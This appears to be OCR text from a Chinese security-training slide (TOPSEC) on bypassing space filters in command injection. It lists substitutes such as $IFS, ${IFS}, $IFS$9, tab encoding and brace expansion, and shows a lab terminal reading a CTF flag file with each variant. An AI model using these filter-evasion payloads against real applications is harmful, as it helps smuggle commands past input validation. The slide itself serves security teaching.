 天融信教育
TOPSEC-EDU
过滤空格绕过
Cyk7r
< 、<>、%09(tab键)（URL）、%20（URL）、$IFS$9、${IFS}、$IFS等，还可以用{,}
Cyk7r
Cyk7r
[root@bogon RemoteCommandExecute]# cat<flag.cisp
Cyk7r
flag{isvy87sdtv978g3y4v78g4287gv823gv827gv28o7gvw8ovog7o287}
[root@bogon RemoteCommandExecute]# cat<>flag.cisp
flag{isvy87sdtv978g3y4v78g4287gv823gv827gv28o7gvw8ovog7o287}
[root@bogon RemoteCommandExecute]# cat$IFS'flag.cisp'
flag{isvy87sdtv978g3y4v78g4287gv823gv827gv28o7gvw8ovog7o287}
[root@bogon RemoteCommandExecute]# cat${IFS}flag.cisp
flag{isvy87sdtv978g3y4v78g4287gv823gv827gv28o7gvw8ovog7o287}
Cyk7r
[root@bogon RemoteCommandExecute]# {cat,flag.cisp}
flag{isvy87sdtv978g3y4v78g4287gv823gv827gv28o7gvw8ovog7o287}
[root@bogon RemoteCommandExecute]# cat$IFS$9'flag.cisp'
flag{isvy87sdtv978g3y4v78g4287gv823gv827gv28o7gvw8ovog7o287}
[root@bogon RemoteCommandExecute]# cat$IFS$6'flag.cisp'
flag{isvy87sdtv978g3y4v78g4287gv823gv827gv28o7gvw8ovog7o287}
[root@bogon RemoteCommandExecute]# cat$IFS$1'flag.cisp'
flag{isvy87sdtv978g3y4v78g4287gv823gv827gv28o7gvw8ovog7o287}
[root@bogon RemoteCommandExecute]# X=$'cat\x09./flag.cisp';$X
flag{isvy87sdtv978g3y4v78g4287gv823gv827gv28o7gvw8ovog7o287}